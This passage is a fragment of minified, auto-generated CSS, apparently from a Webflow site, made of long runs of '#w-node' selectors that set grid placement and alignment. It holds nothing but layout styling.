1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369348-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936934a-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936934b-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936934d-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936934e-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369350-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369351-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369353-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369354-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369356-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369357-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369359-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936935a-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936935c-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936935d-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936935f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369360-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369362-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369363-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369365-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369366-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369368-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369369-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936936b-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936936c-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936936e-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936936f-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369371-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369372-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369374-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369375-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369377-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369378-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936937a-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936937b-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936937d-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936937e-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369380-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369381-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369383-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369384-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369386-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369387-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936938c-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369390-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369392-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369395-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936939a-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936939f-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693a4-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693a9-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b0-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b1-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b3-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b4-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b6-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b7-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693b9-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ba-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693bc-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693bd-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693bf-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c0-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c3-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c5-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c6-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693c9-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693cb-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693cc-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ce-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693cf-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d1-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d2-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d4-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d5-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d7-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693d8-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693da-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693db-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693dd-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693de-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e0-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e1-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e3-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e4-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e6-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e7-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693e9-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ea-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ec-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ed-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ef-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f0-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f3-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f5-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f6-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693f9-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693fb-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693fc-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693fe-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593693ff-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369401-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369402-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369404-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369405-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369407-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369408-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593694fa-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593694fe-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593694ff-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369503-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369505-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369506-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936950a-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936950b-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936950f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369510-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369514-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369515-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369519-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936951a-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936951e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936951f-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369523-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369524-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369528-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369529-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936952d-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936952e-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369532-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369533-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369536-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369537-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936953a-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936953b-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936953f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369540-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369544-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369545-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369549-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936954a-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936954e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936954f-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369553-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369554-6a9a68a8{justify-self:start}#w-node-_51543f54-2ea1-c6b6-ed61-c79e9c8433eb-6a9a68a8,#w-node-_19e60b22-67dc-c8ca-f77f-e7410d55c282-6a9a68a8,#w-node-_19e60b22-67dc-c8ca-f77f-e7410d55c28f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_4867a78b-b7b5-ec54-377e-c3ac5fa2988b-97276d01{align-self:start}#w-node-_053dba09-acda-852a-4a2f-1c1da4c6d826-97276d01{grid-area:span 1/span 2/span 1/span 2}#w-node-dc094e35-e4fd-fcc9-8534-b8c2746c0032-c78a0f49{grid-area:span 1/span 1/span 1/span 1}#w-node-eb011876-fa53-90a7-4498-d0fd2fd46f87-c78a0f49{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_146ad881-1e67-0cb9-8351-3fc8ba6d8669-c78a0f49,#w-node-_5acda150-61ba-f43a-0ef3-1e63f2f719bc-c78a0f49,#w-node-_227bdfa8-0971-b940-cf42-96f665aa4d7c-c78a0f49,#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02dd86-c78a0f49{grid-area:span 1/span 1/span 1/span 1}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02dd87-c78a0f49{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02ddce-c78a0f49{grid-area:span 1/span 1/span 1/span 1}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02de20-c78a0f49{grid-area:1/1/2/3}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02de26-c78a0f49{grid-area:span 1/span 1/span 1/span 1}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02deee-c78a0f49{grid-area:span 2/span 1/span 2/span 1}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02df11-c78a0f49{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02df47-c78a0f49{grid-area:span 1/span 1/span 1/span 1}#w-node-_3d13cad8-be0e-a8ed-4e54-82934721cf2d-4721cf2d{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_6b645f16-af11-d361-dda7-f9a6fecffabe-fecffa8e{grid-area:span 2/span 1/span 2/span 1}#w-node-_0d944856-489b-d785-2bed-f4b761e9e299-93d0184a{grid-area:span 1/span 1/span 1/span 1}#w-node-fd84339c-f1b1-fbe8-ff83-7478256d70f7-4023bf3d{justify-self:end}#w-node-_9912768f-bc10-6e4a-c693-cb9aa1c4004d-4023bf3d,#w-node-_9912768f-bc10-6e4a-c693-cb9aa1c40051-4023bf3d{justify-self:center}#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce77c-4023bf3d,#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce77e-4023bf3d,#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce781-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97fe5-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97fe7-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97fea-4023bf3d,#w-node-_9deee1c1-1383-5eb3-d464-bdd8ce9fee2e-c170a341{align-self:center}#w-node-_9ab4a67a-a4cb-98bb-85a4-e05c1033724a-c170a341{grid-area:span 1/span 1/span 1/span 1}#w-node-_31c90018-c894-6603-fc92-f9b8dc70f3a5-83cc75d7{align-self:stretch}#w-node-_1fa1e097-7108-6065-2ada-44cb6cacf2dd-83cc75d7{grid-area:span 1/span 2/span 1/span 2}#w-node-_8922595c-114a-21b1-4fae-eb28c4337930-5fcb691b,#w-node-_5f90ca73-2362-0700-2ce2-835d7dd0432c-5fcb691b{grid-area:span 1/span 1/span 1/span 1}#w-node-_620bac21-af96-77ed-9730-18e7e2d280fd-5fcb691b{grid-area:span 1/span 2/span 1/span 2}#w-node-_9054c9d7-0a4d-5753-bf52-6be8defde594-38abcee5{grid-area:span 1/span 1/span 1/span 1}#w-node-_9054c9d7-0a4d-5753-bf52-6be8defde59d-38abcee5,#w-node-_94473a18-d47d-e971-f9f8-def1e27b25f1-38abcee5{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_7f416762-60da-ccd9-e863-87456a6eb8c9-0ce854f9{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a516a80-35ff-92ab-3217-0f9b3988616b-0ce854f9,#w-node-_1b156524-dda8-4860-0529-f2460ed2ecec-0ce854f9{grid-area:span 1/span 2/span 1/span 2}#w-node-d641fabf-266e-8799-6e68-d63aeabff2ad-0ce854f9{align-self:start}#w-node-d641fabf-266e-8799-6e68-d63aeabff2af-0ce854f9{grid-area:span 1/span 1/span 1/span 1}#w-node-_2fcd72fd-d224-f59a-b6b1-e4d8f2ec8f82-704377f1,#w-node-_56fd072c-f581-1e63-a242-636ca7dae69f-48827e4f{grid-area:span 2/span 1/span 2/span 1}#w-node-_81f2a2ea-1d19-b631-fc3c-6902dcd13a27-48827e4f,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5e7a-58177781,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5e82-58177781,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5e8a-58177781,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5e92-58177781,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5e9a-58177781,#w-node-eab8db5a-45fd-8da1-b833-ac2dd48e5ea6-58177781,#w-node-_2d2d47b4-05d4-0d3d-665a-fccebb66c857-8f946538,#w-node-bb113370-2cc1-0e80-d564-1cb829c2329b-8f946538,#w-node-_42c7f81a-ee66-ffbe-07c0-945f42d325ff-8f946538,#w-node-d5e61fbe-7e90-e48b-1373-107e43769b9b-8f946538,#w-node-_0f607236-7e79-7b4b-9c9e-b4059f1c79e3-8f946538,#w-node-c66e0cb2-ce1a-9188-b666-ddfaf77a917b-8f946538{grid-area:span 1/span 1/span 1/span 1}#w-node-a466222e-7a2a-62c4-646e-4f69af363aa1-8f946538{grid-area:span 2/span 1/span 2/span 1}#w-node-e1e6c464-d089-fdb5-dc18-ad1315a20e76-09c4c13a{justify-self:start}#w-node-f48ebbff-e8fa-731c-68cc-00c7e1761fcf-09c4c13a{grid-area:span 2/span 1/span 2/span 1;justify-self:end}#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-09c4c13a,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-09c4c13a,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-09c4c13a,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-09c4c13a,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-09c4c13a,#w-node-_3c9e3de0-41d3-3a25-d5f8-26cd57d2ed3d-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca96-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2ca9e-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2caa6-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2caae-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cab6-09c4c13a,#w-node-b2c95125-4e68-175a-ca49-8651b2c2cac2-09c4c13a{grid-area:span 1/span 1/span 1/span 1}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada29-09c4c13a{grid-area:1/1/2/2}#w-node-edd43c5c-f1f6-3976-61f5-df2ca4aada56-09c4c13a,#w-node-_95e52a93-5851-770c-8c7a-b355888961b8-09c4c13a,#w-node-_5710bb6e-4b36-8026-62a1-fee69fc3e0cf-09c4c13a,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-09c4c13a,#w-node-_30a03709-6828-895a-258a-0c3cf1806a39-e4273416{grid-area:span 1/span 1/span 1/span 1}#w-node-_30a03709-6828-895a-258a-0c3cf1806a42-e4273416{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-df67fcb1-ba38-6e68-61ef-0af56d344b63-a4f626d5,#w-node-_51928128-920d-e35a-ab41-725d428f8799-e025088d,#w-node-_51928128-920d-e35a-ab41-725d428f87a3-e025088d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4505d92d-378c-9007-d48b-160da6b90fdf-e025088d{grid-area:1/1/2/3}#w-node-_51928128-920d-e35a-ab41-725d428f87ea-e025088d{grid-area:span 1/span 1/span 1/span 1}#w-node-_2508183a-ee1e-317f-84c7-d108f5cffc6e-d501a226{grid-area:span 1/span 1/span 1/span 1;align-self:start}#w-node-_2508183a-ee1e-317f-84c7-d108f5cffcad-d501a226,#w-node-f01287ff-8ee7-d5bf-8d17-6c42654b7ce2-55205eab,#w-node-f01287ff-8ee7-d5bf-8d17-6c42654b7cec-55205eab,#w-node-f01287ff-8ee7-d5bf-8d17-6c42654b7d21-55205eab{grid-area:span 1/span 1/span 1/span 1}#w-node-_280d8165-7466-3244-49c4-7857133a5c45-ce286630{justify-self:start}#w-node-_3dfce0ca-8675-9328-b184-9d035c06389c-ce286630{grid-area:span 1/span 1/span 1/span 1}#w-node-_5b6e00fa-51ef-3380-d083-1576c5ef0729-ce286630{grid-area:span 1/span 2/span 1/span 2}#w-node-_51476e5b-74d2-ac5e-031a-6e6c113293bd-a848ec4d,#w-node-_51476e5b-74d2-ac5e-031a-6e6c113293bf-a848ec4d,#w-node-_51476e5b-74d2-ac5e-031a-6e6c113293c1-a848ec4d,#w-node-_51476e5b-74d2-ac5e-031a-6e6c113293c3-a848ec4d,#w-node-_51476e5b-74d2-ac5e-031a-6e6c113293c5-a848ec4d,#w-node-_99056491-802d-345e-70ce-972414587c4b-a848ec4d,#w-node-_99056491-802d-345e-70ce-972414587c4d-a848ec4d,#w-node-_99056491-802d-345e-70ce-972414587c4f-a848ec4d,#w-node-_99056491-802d-345e-70ce-972414587c51-a848ec4d,#w-node-_99056491-802d-345e-70ce-972414587c53-a848ec4d{justify-self:center}#w-node-b35a3740-e166-acf0-bd8f-171df8540fcc-a8e465f9,#w-node-b35a3740-e166-acf0-bd8f-171df8540fce-a8e465f9,#w-node-_95d82fc5-6aeb-b7fc-d002-047ca4f3d0dd-a8e465f9{align-self:center}#w-node-ce31113d-c39a-437d-7c7e-51b2e6049f1d-367b57aa{grid-area:span 1/span 1/span 1/span 1;place-self:auto end}#w-node-e478adf6-b456-987f-842b-cdda1480605f-14806057{grid-area:1/1/2/2}#w-node-e478adf6-b456-987f-842b-cdda1480608c-14806057,#w-node-_99530b64-f465-709a-2dac-ebe31af529df-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e0-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e1-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e2-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e4-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e5-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e7-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529e8-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe465-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe466-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe467-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe468-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe46a-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe46b-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe46c-03df4d61,#w-node-_1344af19-4237-61ee-489c-ec108bffe46d-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529ee-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529ef-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529f0-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529f1-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529f2-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529f3-03df4d61,#w-node-_99530b64-f465-709a-2dac-ebe31af529f4-03df4d61,#w-node-_5a5c68e9-74fe-f146-9eb1-6186e06e21bd-03df4d61,#w-node-_5a5c68e9-74fe-f146-9eb1-6186e06e21be-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb4-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb5-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb6-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb7-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb8-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bb9-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bba-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bbb-03df4d61,#w-node-_5bc7a72b-7283-9a50-cba5-58926f150bbc-03df4d61{grid-area:span 1/span 1/span 1/span 1}#w-node-_9b6c71c8-fc74-72a9-9490-f90629935774-03df4d61{justify-self:end}#w-node-_49eb9d69-9645-1a96-9639-81f33e2ad902-3171a343,#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-3171a343{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-c1f81214-fd11-5f33-e570-27296c623c4c-3171a343,#w-node-c1f81214-fd11-5f33-e570-27296c623c54-3171a343,#w-node-c1f81214-fd11-5f33-e570-27296c623c5c-3171a343,#w-node-c1f81214-fd11-5f33-e570-27296c623c64-3171a343,#w-node-c1f81214-fd11-5f33-e570-27296c623c6d-3171a343,#w-node-c1f81214-fd11-5f33-e570-27296c623c75-3171a343,#w-node-_3e9936a2-c1d1-cb6d-7e54-708a98df2d52-3171a343,#w-node-_9d6d1b01-3fe2-3286-7bf6-810f5e6707dc-3171a343,#w-node-_242632cd-7897-ee93-742d-5dc253a9dd32-3171a343,#w-node-c5496c5d-efb0-0861-ace0-3cae1b5e4b18-3171a343,#w-node-f9d14cc6-8471-ba70-8382-a0210b6f6160-3171a343,#w-node-ae5fa444-104d-2520-9ed6-e862a5b68dda-3171a343,#w-node-_0cda698a-ff28-8136-9952-188f666a482d-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44c2-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44c4-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44c6-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44c8-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44ca-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44ce-3171a343,#w-node-_529ffac6-2ada-9ab0-d7fb-69ca97cb44d0-3171a343,#w-node-_92a750cc-3177-c396-cb99-9c3a9707d6e0-5f2c2efd{grid-area:span 1/span 1/span 1/span 